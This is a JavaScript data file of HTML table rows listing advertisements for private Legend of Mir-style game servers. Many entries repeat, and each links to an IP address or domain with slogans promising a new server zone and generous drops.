adlistData[1335] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1336] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1337] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1338] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='red'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1339] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1340] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1341] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1342] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1343] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1344] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1345] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1346] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1347] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1348] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1349] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1350] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1351] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1352] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1353] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1354] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1355] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://3laotryghp06jl1.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://3laotryghp06jl1.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1356] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1357] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月26日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1358] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月26日/★通宵固顶★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='blue'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1359] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1360] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1361] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月26日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1362] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1363] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月26日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1364] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月26日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1365] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'>1月26日/★通宵固顶★</td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='blue'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1366] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月26日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1367] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月26日/★通宵固顶★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1368] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月26日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1369] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月26日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1370] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月26日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1371] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月26日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1372] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1373] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1374] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1375] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1376] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1377] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1378] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1379] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1380] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1381] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月26日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1382] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://3laotryghp06jl1.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月26日/★通宵固顶★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://3laotryghp06jl1.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1383] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月26日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1384] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月27日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1385] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月27日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1386] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月27日/★全天套黄★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1387] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://3laotryghp06jl1.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月27日/★全天套黄★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://3laotryghp06jl1.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1388] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月27日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1389] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月27日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1390] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月27日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1391] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月27日/★全天套黄★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1392] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月27日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1393] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月27日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1394] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月27日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
